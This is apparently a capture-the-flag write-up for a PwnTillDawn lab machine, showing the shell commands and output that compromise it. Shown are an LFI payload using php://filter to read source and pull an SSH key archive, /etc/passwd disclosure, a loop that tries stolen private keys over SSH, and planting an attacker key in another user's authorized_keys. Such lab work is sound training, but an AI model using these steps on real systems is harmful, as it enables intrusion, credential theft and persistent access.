Silence
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.55
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-04 12:07 IST
Nmap scan report for 10.150.150.55
Host is up (0.20s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 13 Jun 12 2020 test
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.66.67.202
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
1055/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.48]
└─$ ftp 10.150.150.55 21
Connected to 10.150.150.55.
220 Welcome to blah FTP service.
Name (10.150.150.55:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||42150|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 133 4096 Jun 12 2020 .
drwxr-xr-x 2 0 133 4096 Jun 12 2020 ..
-rw-r--r-- 1 0 0 13 Jun 12 2020 test
226 Directory send OK.
ftp> get test
local: test remote: test
229 Entering Extended Passive Mode (|||5343|)
150 Opening BINARY mode data connection for test (13 bytes).
100% |***********************************************************************************| 13 0.18 KiB/s 00:00 ETA
226 Transfer complete.
13 bytes received in 00:00 (0.04 KiB/s)
ftp>
Web Enumeration ⤵️
Port 80 runs Apache web server →
I checked index.php file and got this →

Now I also got a trick.php file so lets use this file to perform some LFI and for that I need to search for a LFI parameter through which I can search files →
and the request lookes like this →


I got the parameter as page so lets see some files , firstly the index.php file lets see how it is working the File Browse part →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ curl 'http://10.150.150.55/trick.php?page=php://filter/convert.base64-encode/resource=index.php' | base64 -d > index.php
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 6260 100 6260 0 0 16625 0 --:--:-- --:--:-- --:--:-- 16604
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ cat index.php
<html>
<head>
<title>File Browser</title>
<style type="text/css">
.error{ color:red; font-weight:bold; }
</style>
<link href="./style.css" rel="stylesheet" type="text/css" media="screen" />
<script src='jquery.js'></script>
<script>
function searchfile()
{
var searchval=$("#searchtut").val();
$("#bloc").html("<b>Browsing Location: </b><a href='index.php'><b>Demo</b></a>");
if(searchval!="")
{
$.ajax({//Make the Ajax Request
type: "POST",
url: "ajax-search.php",
data:{searchtxt:searchval},
success: function(data){
$("#shead").css('display','block');
//alert(">>>"+data+"<<<<");
if(data!='\n' && data!='') {
$("#mainfile").html(data);
$("#msg").css('display','none');
}
else{
$("#msg").css('display','block');
$("#mainfile").html('');
}
}
})
}
else{alert("Enter string to search");}
}
</script>
</head>
<body>
<center><b>File Browser</b></center>
<div class='frms' align='center'>
<input type="text" id="searchtut" name="searchval" value='' placeholder='Search Here..'>
<input type="submit" id="searchsub" name="search" value="Search" onclick='searchfile()'>
</div>
<?php
error_reporting(0);
$rpath = realpath(dirname(__FILE__));
$arrpath = $_GET['path'];
$arrpath = explode("/",$arrpath);
for($i==0;$i<=sizeof($arrpath);$i++)
{
if($arrpath[$i]=='demo')
{
$num = sizeof($arrpath);
//echo $arrpath[$i]."/".$arrpath[$i+1]."/".$arrpath[$i+2];
$loc1= $arrpath[$i];
$loc2= $arrpath[$i+1];
if($loc2!='')
{
$locdem2 = ucfirst($loc2);
$locdem2 = "--> ".$locdem2;
}
$loc3 = $arrpath[$i+2];
if($loc3!='')
{
$locdem3 = ucfirst($loc3);
$locdem3 = "--> ".$locdem3;
}
$loc = $loc1.$loc2;
}
}
$script = basename(__FILE__); // the name of this script
$path = !empty($_REQUEST['path']) ? $_REQUEST['path'] : "demo"; // the path the script should access
if($loc!=''){
echo "<p id='bloc'><b>Browsing Location: </b><a href='index.php'><b>".ucfirst($loc1)."</b></a>
<a href='$script?path=$rpath/$loc1/$loc2'><b>".ucfirst($locdem2)."</b></a>
<a href=''><b>".ucfirst($locdem3)."</b></a></p>";}
else{
echo "<p id='bloc'><b>Browsing Location: </b><a href=''><b>Demo</b></a></p>";
}
$directories = array();
$files = array();
// Check we are focused on a dir
if (is_dir($path)) {
chdir($path); // Focus on the dir
if ($handle = opendir('.')) {
while (($item = readdir($handle)) !== false) {
// Loop through current directory and divide files and directorys
if(is_dir($item)){
$objects = scandir($item);
if ($item != "." && $item != "..") {
$ff = array_push($directories, realpath($item));
}
}
else
{
array_push($files, ($item));
}
}
closedir($handle); // Close the directory handle
}
else {
echo "<p class=\"error\">Directory handle could not be obtained.</p>";
}
}
else
{
echo "<p class=\"error\">Path is not a directory</p>";
}
echo "<br><div id='shead' style='display:none;'><h2>Search Files</h2></div>";
echo "<div id='mainfile'>";
echo "<div class='filebrowser' id='mainfile'>";
echo "<ul class='data'>";
foreach( $directories as $directory ){
$flink=$directory;
$tcount = scandir($flink);
$num_files = count($tcount);
$num_files =$num_files-2;
echo ($directory != $path) ? "<li class='folders'><a class='folders' href=\"{$script}?path={$directory}\">
<span class='icon folder full'></span>
<span class='name'>".basename($directory)."</span>
<span class='details'>Items : $num_files</span>
</a>
</li>" : "";
}
echo "</ul>";
echo "</div>";
echo "<div class='filebrowser' id='subfile'>";
echo "<ul class='data'>";
foreach( $files as $file ){
$ext = substr($file, strrpos($file, ".") + 1);
$fsize = (filesize ("$file")*0.001);
$size = round($fsize,2)." KB";
if(preg_match("/^\./", $file) || $file == $script): continue; endif; // This line will hide all invisible files.
echo "<li class='hfile'><a href=\"javascript:alert('You clicked on [$file]');\">
<span class='icon file f-$ext'>.$ext</span>
<span class='name'>$file</span>
<span class='details'>$size</span>
</a></li>";
}
echo "</ul>";
echo "</div>";
echo "</div>";
?>
<div align='center' id='msg' style='display:none;'><b>No Files Here..</b></div>
</body>
</html>
<style>
#subfile{float:left;}
#mainfile{float:left;}
#bloc{font-size:1.2em;}
</style>
Now I figure out index.php file , The File Browser search uses the path as a parameter for File discloser →
URL → http://10.150.150.55/index.php?path=/

Now I got to know about this file so lets access it SSHArchiveBackup.tar.gz like wise as I accessed index.php file earlier →
Also lets extract this file on the way →
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ curl 'http://10.150.150.55/trick.php?page=php://filter/convert.base64-encode/resource=/home/sally/backup/SSHArchiveBackup.tar.gz' | base64 -d > SSHArchiveBackup.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 239k 0 239k 0 0 52453 0 --:--:-- 0:00:04 --:--:-- 52457
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ tar -xvzf SSHArchiveBackup.tar.gz


After Extraction of this SSHArchiveBackup.tar.gz file I got many private keys so I have to perform a SSH login with these different private keys so I created a script that takes these different private keys as input and perform SSH with one username at a time and also I got know about users through/etc/passwd discloser→
1
for key in id_rsa*; do echo $key; ssh -p 1055 -o "PreferredAuthentications=publickey" alice@10.150.150.55 -i $key; done
I tried with user alice and I got in →
Now here is the /etc/passwd file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
alice@ubuntu:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
...
...
sshd:x:126:65534::/run/sshd:/usr/sbin/nologin
gary:x:1001:1001::/home/gary:/bin/sh
john:x:1002:1002::/home/john:/bin/sh
sally:x:1003:1003::/home/sally:/bin/sh
alice:x:1004:1004::/home/alice:/bin/sh
ftp:x:127:133:ftp daemon,,,:/srv/ftp/home/:/usr/sbin/nologin
ftpuser:x:1005:1005::/home/ftpuser:/bin/sh
Debian-snmp:x:128:136::/var/lib/snmp:/bin/false
alice@ubuntu:~$

I can’t able to do anything with this user so lets swich the user and try that Bruteforce private key login with different account →
Here I used the user sally for SSH login ⤵️
As I got in I noticed something about the id value of user John and Sally and the Flag inside the user John that can access by only John so lets if one of the UID matches for both user that means the user Sally can alter things inside the John user so I included the Attacker machine authorized keys inside the John’s Authorized_keys so that I can have an ssh acccess with Attackers private key (id_rsa) so lets do this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
sally@ubuntu:~$ ls -al
total 76
drwxr-xr-x 14 sally sally 4096 Jul 3 2020 .
drwxr-xr-x 8 root www-data 4096 Jun 10 2020 ..
drwxr-xr-x 2 root root 4096 Jun 18 2020 backup
-rw------- 1 sally sally 2236 Jul 4 2020 .bash_history
-rw-r--r-- 1 sally sally 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 sally sally 3771 Feb 25 2020 .bashrc
drwx------ 4 sally sally 4096 Jun 11 2020 .cache
drwxr-xr-x 4 sally sally 4096 Jun 11 2020 .config
drwxr-xr-x 2 sally sally 4096 Jun 16 2020 Desktop
drwxr-xr-x 2 sally sally 4096 Jun 16 2020 Documents
drwxr-xr-x 2 sally sally 4096 Jun 16 2020 Downloads
drwxrwxr-x 3 sally sally 4096 Jun 11 2020 .local
drwxr-xr-x 2 sally sally 4096 Jun 16 2020 Music
drwxr-xr-x 2 sally sally 4096 Jun 16 2020 Pictures
-rw-r--r-- 1 sally sally 807 Feb 25 2020 .profile
-rw------- 1 sally sally 8 Jul 3 2020 .python_history
drwx------ 2 sally sally 4096 Jul 4 2020 .ssh
drwxr-xr-x 2 sally sally 4096 Jun 16 2020 Templates
drwxr-xr-x 2 sally sally 4096 Jun 16 2020 Videos
sally@ubuntu:~$ id
uid=1003(sally) gid=1003(sally) groups=1003(sally),1006(netAdmin)
sally@ubuntu:~$ id john
uid=1002(john) gid=1002(john) groups=1002(john),1006(netAdmin)
Now Lets create a SSH key for authentication and for authorized_keys inclusion →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): id_rsa
id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:v0qPNhkTDMylOgRm6ItNgKoIijaW0JZbJ7KmPmBv9RA kali@kali
The keys randomart image is:
+---[RSA 3072]----+
|..+ o .. |
|+o . +. |
|oo .. .o |
|+.*.oE. o |
|O+o=oo. S. |
|BB= + o. |
|=oo . o .+. |
|.. o o+o . |
|..o .ooo |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ cat id_rsa.pub > authorized_keys
Now lets include this authorized_keys into john’s →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
sally@ubuntu:~$ nano /home/john/.ssh/authorized_keys
sally@ubuntu:~$ cat /home/john/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGsRHq3G3A8wUhMBmvlAFqZ9duAMS9FeblyELWxF0mBUWwoK6ACpIrjyKJTJ5wNQKGckeHpeh6MTcbNDPRvRyPo9jp
gsmY0ivl/WkrwSluadrp/2EtECeJr74gwFvyDqvbctCN4idqLDcyCiNcT+jCn/7VYIdEADnG9o6E82bmo4umtZLb/UPmrKPpDcrmsCEH081f/GNdezvoW8KkpTG5o27A
5OPlO73Tc46OvRRvMDyKkV/Y9QP0BoNLdmEIAWYvBFVUgnR+i5KaDyOtz+NfgrZvfSP/rqwZrTluEaVT6ttdOzKMiGVsbQELRVZL9Xxcmn70rzRba79a8FVw9+lxFFNO
vMvosqtXJRbTCV8pthef+lmw2fIk69gM07n14+OYRAJGDfppmaKHXBC2wFWKFxsVEcDSl8RP4R4bKbgpHCDWePBg7+eaHTAWBQuD/2WAEZMqGvMveMnP80mn+j6l52hj
/immZsJyGfH0ohvwVreiBN4VBsHL9ESy2x8X5yc=
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDC/tCsIkFHZl1BRgWmzpmBBgoKtd3lMgKBnB50+YogeWQp6JmjpupwEpdt2egRkNMUhXPhqwQpiTmKN9+YsvuPMRuV
NDbvlNsHvAThgAsNVcyW3ynJ5rJ7Ra9y8AAKvVbRSe4c75zPlGwUCMrjJCL1SPz/FmSmWkCVYTqrInfAlwPG4ZfWwMuDUFEHA0N3LP89p+paHoGzsHfuVTVd9qhwYZ3Q
htPXJ5SgyzBfUq9sRB5B0+4OVOLrl01/Ddwe2OZRVz8hN6p+ypwtU26pOXMfCZTannAVMDhvEcVTGzYiqrolCboXgFhyHYHOBcbCtBLCXLkoUE5/z4YIAeMDyYKDK2J+
++S4Q8ZsOUYRA+6BdjidE2HWcinueBRRe/VUW+9SeW6O4o4zSgt5716LKCrNbOyATFugQTOjv/qkMUVJQ9EqOHvvJ9xDcy93/ZU5nlOamfAsqe/EF1qZm7Bb/w+NNyNN
2coJZ7fS/IckwX6ss8Oof1yxW2ca6FzgBG7Q6LM= wlx@Kalynx
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+auZIqIZ8OFsSiTy/CBnr9/VjNGaZIa7zdZjQguLHKBbesy9V4eigh1arj3IQR8OemtfBM1xTbO1VgJtQQiovDmSk
VBw517RNHLHpPyjHKzjq3Agkd7IkIIVGQq9Zxw3Jjyjqr4IBNyJ3RjrUJA+yo5dK2IKmfOPkSl5ur26wo/iNLvg5cbpjZQlmyshRp7VXoqcDZHPnyL+6FEHSWgMp63LG
3+Ol0h5tnPQDaBdKkwAkkOCB2XF4ElEam7MACd5yHvI56EBQB13QIOp3Nis1C4bitNeky7gM7F75EZoNDWc4Om0lr4MY3+sF709tLpt1TCtlFcUvbFWIlQIL6u4GFT6s
fsW2o7KNdDdGlhYyvkySW/MRNx49giVSAWBmRAKHcpez7EqPW4B6CHApX7B/xY/Ait5aP3iDHvGlhJ+MdEit/LXf46ccdVMRWCMeV3iV8xSQhiBJ2Xuyahs2OUtqXjgQ
c5R9oPmutnKySSvviFJR/8S2h+mZRdJ4MhkHlLk= kali@kali
sally@ubuntu:~$
Now lets Login into the John’s SSH shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.55]
└─$ sudo ssh -i id_rsa -p 1055 john@10.150.150.55
Silence Please
Last login: Fri Aug 4 20:07:42 2023 from 10.66.67.202
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
john@ubuntu:~$ whoami
john
john@ubuntu:~$ id
uid=1002(john) gid=1002(john) groups=1002(john),1006(netAdmin)
